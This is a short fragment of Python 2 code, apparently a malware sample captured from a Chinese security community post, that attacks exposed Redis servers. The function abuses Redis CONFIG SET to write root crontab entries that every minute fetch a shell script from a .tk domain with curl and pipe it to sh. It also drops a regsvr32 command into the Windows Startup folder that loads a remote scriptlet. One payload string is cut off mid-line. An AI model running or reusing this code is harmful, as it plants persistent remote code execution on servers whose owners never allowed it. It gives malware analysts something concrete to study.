 def make_crontab(host, port, password):
    global make_cron_success
    try:
        r = redis.StrictRedis(host=host, port=port, password=password, db=0, socket_timeout=2)
        python_crontab = '\n\n\n*/1 * * * * python -c "import urllib2 as cai;print cai.urlopen("http://e3sas6tz
        ssh_shell_crontab = '\n\n\n*/1 * * * * /usr/bin/curl -fsSL http://e3sas6tzvehwgpak.tk/r88.sh|sh\n\n\n'
        r.set('redis_crontab', ssh_shell_crontab)
        r.config_set('dir', '/var/spool/cron/')
        r.config_set('dbfilename', 'root')
        r.save()
        print 'redis_crontab2'
        r.set('redis_crontab2', python_crontab)
        r.config_set('dir', '/var/spool/cron/crontabs/')
        r.config_set('dbfilename', 'root')
        r.save()
        print 'redis_crontab3'
        r.set('redis_crontab3', 'regsvr32 /s /n /u /i:http://d3goboxon32grk2l.tk/reg9.sct scrobj.dll&&')
        r.config_set('dir', 'C:/ProgramData/Microsoft/Windows/Start Menu/Programs/Startup')
        r.config_set('dbfilename', 'clean.bat')
        r.save()
        make_cron_success = True
    except Exception as e:
        print '[make_crontab]' + str(e)
先知社区